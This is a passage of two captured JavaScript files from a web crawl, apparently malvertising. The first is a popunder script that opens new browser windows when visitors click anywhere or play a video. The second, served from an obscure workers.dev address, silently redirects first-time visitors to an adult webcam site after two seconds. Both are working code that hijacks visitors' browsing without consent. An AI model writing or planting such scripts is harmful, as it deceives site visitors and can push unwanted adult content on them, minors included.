      c = 4, // Number of times popunder can be opened
      cooldown = 10000, // Cooldown time in milliseconds (10 seconds)
      lastClickTime = 0,
      d = document.documentElement,
      u = "undefined",
      p = typeof popunder.path != u ? ";path=" + popunder.path : "",
      a = function() {
          var currentTime = new Date().getTime();
          if (currentTime - lastClickTime >= cooldown && c > 0) {
              window.open(t, o, "width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1");
              window.focus();
              lastClickTime = currentTime;
              c--;
          }
      };

  // Add event listener for click events
  typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent("on" + n, a);

  // Add event listener for play events on video elements
  var videos = document.getElementsByTagName('video');
  for (var i = 0; i < videos.length; i++) {
      videos[i].addEventListener('play', a, false);
  }
}();

--- FILE ---
content_type: application/javascript
request_url: https://flare.ksoc12.workers.dev/
body_size: 351
content:
// Function to check if it's the visitor's first visit
    function isFirstVisit() {
        // Check if localStorage contains a timestamp
        if (!localStorage.getItem('lastVisit')) {
            // If not, it's the first visit
            localStorage.setItem('lastVisit', Date.now()); // Store the current timestamp
            return true;
        } else {
            // If yes, check the time difference
            const lastVisit = parseInt(localStorage.getItem('lastVisit'));
            const currentTime = Date.now();
            const oneHour = 60 * 60 * 1000; // 1 hour in milliseconds
    
            // If the difference is more than 1 hour, reset and count as first visit
            if (currentTime - lastVisit > oneHour) {
                localStorage.setItem('lastVisit', Date.now()); // Update timestamp
                return true;
            } else {
                return false; // Not the first visit
            }
        }
    }
    
    // Function to redirect if it's the first visit
    function redirectIfFirstVisit() {
        if (isFirstVisit()) {
            // Redirect to the specified URL
            setTimeout(function() {
                window.location.href = 'https://bongacams.pages.dev/';
            }, 2000);
        }
    }
    
    // Check if it's the first visit and redirect accordingly
    redirectIfFirstVisit();
    